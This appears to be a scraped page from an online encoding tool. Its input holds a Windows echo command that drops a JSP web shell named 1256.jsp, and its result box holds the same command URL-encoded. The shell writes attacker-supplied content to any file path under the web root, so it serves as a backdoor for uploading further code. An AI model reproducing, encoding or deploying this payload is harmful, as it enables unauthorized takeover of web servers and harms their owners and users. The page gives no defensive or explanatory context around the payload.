 密码 进制转换 插件 妹子 帮助
Crypto Image UnZip
填写所需解密密码 已输入的字符数:196
echo ^<%if(request.getParameter(^"f^")!=null)(new java.io.FileOutputStream(application.getRealPath(^"/^")+request.getParameter(^"f^"))).write(request.getParameter(^"t^").getBytes());%^> > 1256.jsp
结果 字符数:288
%5E%22%29%21%3Dnull%29%28new+java.io.FileOutputStream%28application.getRealPath%28%5E%22%2F%5E%22%29%2Brequest.getParameter%28%5E%22f%5E%22%29%29%29.write%28request.getParameter%28%5E%22t%5E%22%29.getBytes%28%29%29%3B%25%5E%3E+%3E+1256.jsp